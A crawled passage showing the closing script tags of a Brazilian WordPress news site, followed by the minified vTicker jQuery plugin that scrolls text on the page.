                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"8a4e50afed","post_id":"14399"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162
body_size: 945
content:
(function($){var resize=0;var defaults={speed:700,pause:4000,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1};var internal={moveUp:function(state,attribs){internal.animate(state,attribs,'up')},moveDown:function(state,attribs){internal.animate(state,attribs,'down')},animate:function(state,attribs,dir){var height=state.itemHeight;var options=state.options;var el=state.element;var obj=el.children('.uabb-slide-main_ul');var selector=(dir==='up')?'.uabb-slide-block:first':'.uabb-slide-block:last';el.trigger("vticker.beforeTick");var clone=obj.children(selector).clone(!0);if(options.height>0)height=obj.children('.uabb-slide-block:first').height();height+=(options.margin)+(options.padding*2);if(dir==='down')obj.css('top','-'+height+'px').prepend(clone);var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(2)').find('.uabb-slide_text').width();el.delay(options.speed/2).animate({width:width_t},options.speed/1.6);if(attribs&&attribs.animate){if(state.animating)return;state.animating=!0;var opts=(dir==='up')?{top:'-='+height+'px'}:{top:0};obj.animate(opts,options.speed,function(){$(obj).children(selector).remove();$(obj).css('top','0px');state.animating=!1;el.trigger("vticker.afterTick")})}else{obj.children(selector).remove();obj.css('top','0px');el.trigger("vticker.afterTick")}
if(dir==='up')clone.appendTo(obj)},nextUsePause:function(){if($(this).data('state')){var state=$(this).data('state');var options=state.options;if(state.isPaused||state.itemCount<2)return;methods.next.call(this,{animate:options.animate})}},startInterval:function(){var state=$(this).data('state');if(!state)return;var options=state.options;var initThis=this;state.intervalId=setInterval(function(){internal.nextUsePause.call(initThis)},options.pause)},stopInterval:function(){var state=$(this).data('state');if(state.intervalId)clearInterval(state.intervalId);state.intervalId=undefined},restartInterval:function(){internal.stopInterval.call(this);internal.startInterval.call(this)}};var methods={init:function(options){methods.stop.call(this);var defaultsClone=jQuery.extend({},defaults);var options=$.extend(defaultsClone,options);var el=$(this);var state={itemCount:el.children('.uabb-slide-main_ul').children('.uabb-slide-block').length,itemHeight:0,itemMargin:0,element:el,animating:!1,options:options,isPaused:(options.startPaused)?!0:!1,pausedByCode:!1};$(this).data('state',state);if(el.hasClass('uabb-adjust-width')){var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(1)').find('.uabb-slide_text').width()+2;el.css({overflow:'hidden',position:'relative',width:width_t}).children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})}else{el.children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})};if(isNaN(options.height)||options.height===0){el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this).children('.uabb-slide_text');if(current.height()>state.itemHeight)
state.itemHeight=current.height()});el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this);current.height(state.itemHeight)});var box=(options.margin)+(options.padding*2);el.height(((state.itemHeight+box)*options.showItems)+options.margin)}else{el.height(options.height)}
var initThis=this;if(!options.startPaused){internal.startInterval.call(initThis)}
if(options.mousePause){el.bind("mouseenter",function(){if(state.isPaused===!0)return;state.pausedByCode=!0;internal.stopInterval.call(initThis);methods.pause.call(initThis,!0)}).bind("mouseleave",function(){if(state.isPaused===!0&&!state.pausedByCode)return;state.pausedByCode=!1;methods.pause.call(initThis,!1);internal.startInterval.call(initThis)})}},pause:function(pauseState){var state=$(this).data('state');if(!state)return undefined;if(state.itemCount<2)return!1;state.isPaused=pauseState;var el=state.element;if(pauseState){$(this).addClass('paused');el.trigger("vticker.pause")}else{$(this).removeClass('paused');el.trigger("vticker.resume")}},next:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveUp(state,attribs)},prev:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveDown(state,attribs)},stop:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this)},remove:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this);var el=state.element;el.unbind();el.remove()},};$.fn.vTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.vTicker')}}})(jQuery)